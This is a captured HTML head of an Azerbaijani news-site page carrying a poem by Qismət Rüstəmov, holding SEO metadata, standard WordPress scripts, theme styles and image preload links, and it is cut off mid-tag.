

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/qadin-deyir%C9%99m-siz%C9%99-gec%C9%99l%C9%99r-aglar-s%C9%99ssizc%C9%99-qism%C9%99t-rust%C9%99mov/
body_size: 17248
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>... qadın deyirəm sizə gecələr ağlar səssizcə - Qismət Rüstəmov - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/qadin-deyirəm-sizə-gecələr-aglar-səssizcə-qismət-rustəmov/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="... qadın deyirəm sizə gecələr ağlar səssizcə - Qismət Rüstəmov - Müstəqil Az" />
	<meta property="og:description" content="Bir şeir reublikası Mətbəxtlik &nbsp; Bir qadın var hardasa tələsir mətbəxə, dükana, işə gözləri razılaşmaq dilində susur həmişə. Metroda əlləri..." />
	<meta property="og:url" content="https://www.mustaqil.az/qadin-deyirəm-sizə-gecələr-aglar-səssizcə-qismət-rustəmov/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-04-13T17:39:13+00:00" />
	<meta property="og:image" content="https://www.mustaqil.az/wp-content/uploads/2022/04/Qismət_Rustəmov.jpeg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="402" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/qadin-deyir%c9%99m-siz%c9%99-gec%c9%99l%c9%99r-aglar-s%c9%99ssizc%c9%99-qism%c9%99t-rust%c9%99mov/#article","isPartOf":{"@id":"https://www.mustaqil.az/qadin-deyir%c9%99m-siz%c9%99-gec%c9%99l%c9%99r-aglar-s%c9%99ssizc%c9%99-qism%c9%99t-rust%c9%99mov/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"&#8230; qadın deyirəm sizə gecələr ağlar səssizcə &#8211; Qismət Rüstəmov","datePublished":"2022-04-13T17:39:13+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/qadin-deyir%c9%99m-siz%c9%99-gec%c9%99l%c9%99r-aglar-s%c9%99ssizc%c9%99-qism%c9%99t-rust%c9%99mov/"},"wordCount":224,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/qadin-deyir%c9%99m-siz%c9%99-gec%c9%99l%c9%99r-aglar-s%c9%99ssizc%c9%99-qism%c9%99t-rust%c9%99mov/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/04/Qismət_Rustəmov.jpeg","articleSection":["Ədəbiyyat","Xəbər Xətti"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/qadin-deyir%c9%99m-siz%c9%99-gec%c9%99l%c9%99r-aglar-s%c9%99ssizc%c9%99-qism%c9%99t-rust%c9%99mov/","url":"https://www.mustaqil.az/qadin-deyir%c9%99m-siz%c9%99-gec%c9%99l%c9%99r-aglar-s%c9%99ssizc%c9%99-qism%c9%99t-rust%c9%99mov/","name":"... qadın deyirəm sizə gecələr ağlar səssizcə - Qismət Rüstəmov - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/qadin-deyir%c9%99m-siz%c9%99-gec%c9%99l%c9%99r-aglar-s%c9%99ssizc%c9%99-qism%c9%99t-rust%c9%99mov/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/qadin-deyir%c9%99m-siz%c9%99-gec%c9%99l%c9%99r-aglar-s%c9%99ssizc%c9%99-qism%c9%99t-rust%c9%99mov/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/04/Qismət_Rustəmov.jpeg","datePublished":"2022-04-13T17:39:13+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/qadin-deyir%c9%99m-siz%c9%99-gec%c9%99l%c9%99r-aglar-s%c9%99ssizc%c9%99-qism%c9%99t-rust%c9%99mov/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/qadin-deyir%c9%99m-siz%c9%99-gec%c9%99l%c9%99r-aglar-s%c9%99ssizc%c9%99-qism%c9%99t-rust%c9%99mov/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/qadin-deyir%c9%99m-siz%c9%99-gec%c9%99l%c9%99r-aglar-s%c9%99ssizc%c9%99-qism%c9%99t-rust%c9%99mov/#primaryimage","url":"https://www.mustaqil.az/wp-content/uploads/2022/04/Qismət_Rustəmov.jpeg","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2022/04/Qismət_Rustəmov.jpeg","width":640,"height":402},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/qadin-deyir%c9%99m-siz%c9%99-gec%c9%99l%c9%99r-aglar-s%c9%99ssizc%c9%99-qism%c9%99t-rust%c9%99mov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"&#8230; qadın deyirəm sizə gecələr ağlar səssizcə &#8211; Qismət Rüstəmov"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/91433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=91433' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fqadin-deyir%25c9%2599m-siz%25c9%2599-gec%25c9%2599l%25c9%2599r-aglar-s%25c9%2599ssizc%25c9%2599-qism%25c9%2599t-rust%25c9%2599mov%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fqadin-deyir%25c9%2599m-siz%25c9%2599-gec%25c9%2599l%25c9%2599r-aglar-s%25c9%2599ssizc%25c9%2599-qism%25c9%2599t-rust%25c9%2599mov%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/05/22/aygun-kazimova.jpg"><link rel="preload" as="image" href="https://axar.az/media/2025/01/31/pasinyan-yeni.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/623298991_25691834407092754_4754736929979602663_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=BUg9y4N9P6YQ7kNvwFF-1oC&#038;_nc_oc=AdnF3T4-0-328hDWFk-eclv38a-oeGEXBNSOOAiHpAN-fBALVSLEjFg3ElG6_d9bAFk&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=hpm5esXq30V0v-MuBbWaWw&#038;oh=00_Afquyb-u8Z2PuRDurQTPI3b5rJkVFt-8Y8UBJmI4aFQvFg&#038;oe=697F79AC"><link rel="preload" as="image" 